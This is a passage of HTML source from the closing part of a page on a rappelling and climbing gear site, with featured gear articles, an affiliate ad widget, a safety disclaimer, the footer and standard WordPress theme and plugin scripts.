excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_69700f4c2e769_rand","tdc_css_class_style":"td_uid_7_69700f4c2e769_rand_style"}';
block_td_uid_7_69700f4c2e769.td_column_number = "1";
block_td_uid_7_69700f4c2e769.block_type = "td_block_13";
block_td_uid_7_69700f4c2e769.post_count = "4";
block_td_uid_7_69700f4c2e769.found_posts = "4";
block_td_uid_7_69700f4c2e769.header_color = "#";
block_td_uid_7_69700f4c2e769.ajax_pagination_infinite_stop = "";
block_td_uid_7_69700f4c2e769.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_69700f4c2e769);
</script><h4 class="block-title"><span class="td-pulldown-size">Featured Posts</span></h4><div id=td_uid_7_69700f4c2e769 class="td_block_inner td-column-1">
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://rappelinfo.com/backpacking-chairs/" rel="bookmark" class="td-image-wrap" title="Best Backpacking Chairs &#8211; The Lightest and Sturdiest of 2022"><img width="341" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20220'%3E%3C/svg%3E" alt="Backpacking Chair and Tent" title="Best Backpacking Chairs &#8211; The Lightest and Sturdiest of 2022" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/01/Backpacking-Chairs-Article-341x220.jpg.webp"/><noscript><img width="341" height="220" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/01/Backpacking-Chairs-Article-341x220.jpg.webp" alt="Backpacking Chair and Tent" title="Best Backpacking Chairs &#8211; The Lightest and Sturdiest of 2022"/></noscript></a></div>
            <div class="meta-info">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/backpacking-chairs/" rel="bookmark" title="Best Backpacking Chairs &#8211; The Lightest and Sturdiest of 2022">Best Backpacking Chairs &#8211; The Lightest and Sturdiest of 2022</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://rappelinfo.com/best-climbing-helmet/" rel="bookmark" class="td-image-wrap" title="Top 10 Best Climbing Helmets of 2022"><img width="341" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20220'%3E%3C/svg%3E" alt="Climbing Helmets Guide" title="Top 10 Best Climbing Helmets of 2022" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Climbing-Helmets-341x220.jpg.webp"/><noscript><img width="341" height="220" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-Climbing-Helmets-341x220.jpg.webp" alt="Climbing Helmets Guide" title="Top 10 Best Climbing Helmets of 2022"/></noscript></a></div>
            <div class="meta-info">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-climbing-helmet/" rel="bookmark" title="Top 10 Best Climbing Helmets of 2022">Top 10 Best Climbing Helmets of 2022</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://rappelinfo.com/best-grip-strengtheners/" rel="bookmark" class="td-image-wrap" title="The Best Grip Strengtheners for Improved Climbing Performance"><img width="341" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20220'%3E%3C/svg%3E" alt="Best Grip Strengtheners" title="The Best Grip Strengtheners for Improved Climbing Performance" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-341x220.webp"/><noscript><img width="341" height="220" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-341x220.webp" alt="Best Grip Strengtheners" title="The Best Grip Strengtheners for Improved Climbing Performance"/></noscript></a></div>
            <div class="meta-info">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-grip-strengtheners/" rel="bookmark" title="The Best Grip Strengtheners for Improved Climbing Performance">The Best Grip Strengtheners for Improved Climbing Performance</a></h3>                                                                            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://rappelinfo.com/rappel-ring/" rel="bookmark" class="td-image-wrap" title="The Rappel Ring: What Is It Used for and Which One to Buy?"><img width="341" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20220'%3E%3C/svg%3E" alt="Rappel ring guide by Rappelinfo" title="The Rappel Ring: What Is It Used for and Which One to Buy?" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/01/The-Rappel-Ring-Guide-341x220.jpg.webp"/><noscript><img width="341" height="220" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/01/The-Rappel-Ring-Guide-341x220.jpg.webp" alt="Rappel ring guide by Rappelinfo" title="The Rappel Ring: What Is It Used for and Which One to Buy?"/></noscript></a></div>
            <div class="meta-info">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/rappel-ring/" rel="bookmark" title="The Rappel Ring: What Is It Used for and Which One to Buy?">The Rappel Ring: What Is It Used for and Which One to Buy?</a></h3>                                                                            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div id="amzn-assoc-ad-d95935e7-bac5-4314-905c-669e63321533"></div>
<p><script type="rocketlazyloadscript" async data-rocket-src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&#038;adInstanceId=d95935e7-bac5-4314-905c-669e63321533"></script></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Word of Advice</span></h4>			<div class="textwidget"><p><strong>The instructional information provided by Rappelinfo.com is intended to help you on your rappelling and climbing journey. However, the content on Rappelinfo.com should not replace an actual real-life coaching session with a professional instructor. It is your own responsibility to seek proper training from experienced climbing and rappelling instructors. Also, you should always respect and enforce adequate safety procedures before rappelling and climbing.</strong></p>
</div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://rappelinfo.com/"><img width="370" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20120'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Footer-Logo-Variant.webp"/><noscript><img width="370" height="120" src="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Footer-Logo-Variant.webp" alt="" title=""/></noscript></a></div><div class="footer-text-wrap">Widely practiced by climbers, mountaineers, cavers, and canyoneers, rappelling is one of the world's most exciting experiences. Rappelinfo is here to provide useful guides and tips when it comes to choosing the best destinations and the best gear, so that you may perform this activity safely and securely. We also create content about mountaineering, hiking, climbing, and canyoning, as these activities are often related to rappelling. Rappelinfo.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.<div class="footer-email-wrap">Contact us: <a href="mailto:contact[@]rappelinfo[.]com">contact[@]rappelinfo[.]com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    All Rights Reserved by Rappelinfo © 2018 - 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.5 (rara)
        Deploy mode: deploy
        
        uid: 69700f4c381c3
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765334618" id="ez-toc-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.5" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-includes/js/comment-reply.min.js?ver=b05fedd82d0988e12d1939efce7f6793" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/rappelinfo.com\/wp-json\/","home_url":"https:\/\/rappelinfo.com","nonce":"22c8fd0f3d","referer_url":"","api_url":"https:\/\/ipinfo.io\/json\/","ipinfo":true,"source_type":"post","source_id":693}
//# sourceURL=aawp-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://rappelinfo.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1749042724" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://rappelinfo.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://rappelinfo.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="rocketlazyloadscript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69700f4c389ee"></textarea>
						<div id="td_live_css_uid_1_69700f4c389ee" class="td-code-editor"></div>


						<script type="rocketlazyloadscript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69700f4c389ee');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69700f4c389ee");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rappelinfo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768951628 -->